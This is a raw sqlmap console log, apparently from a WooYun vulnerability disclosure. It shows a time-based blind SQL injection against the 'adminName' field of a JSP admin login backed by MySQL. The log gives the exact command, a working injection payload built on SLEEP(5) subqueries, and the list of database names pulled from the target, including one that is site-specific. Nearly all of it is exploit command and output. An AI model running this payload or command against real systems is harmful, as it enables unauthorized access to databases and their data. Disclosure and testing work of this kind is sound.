 D:\sqlmap>sqlmap.py -r D:\test.txt -p "adminName" --technique=T --dbs
{1.0-dev-nongit-20150916}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:16:55
[12:16:55] [INFO] parsing HTTP request from 'D:\test.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[12:17:01] [INFO] resuming back-end DBMS 'mysql'
[12:17:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: adminName=(select(0)from(select(sleep(0)))v)/' AND (SELECT * FROM (
SELECT(SLEEP(5)))CsbQ) AND 'EjHN'='EjHN'+(select(0)from(select(sleep(0)))v)+'"+(
select(0)from(select(sleep(0)))v)+"/&adminPwd=1&validate=01/01/1967
---
[12:17:01] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[12:17:01] [INFO] fetching database names
[12:17:01] [INFO] fetching number of databases
[12:17:01] [INFO] resumed: 4
[12:17:01] [INFO] resumed: information_schema
[12:17:01] [INFO] resumed: gdxsqks
[12:17:01] [INFO] resumed: mysql
[12:17:01] [INFO] resumed: test
available databases [4]:
[*] gdxsqks
[*] information_schema
[*] mysql
[*] test
www.wooyun.org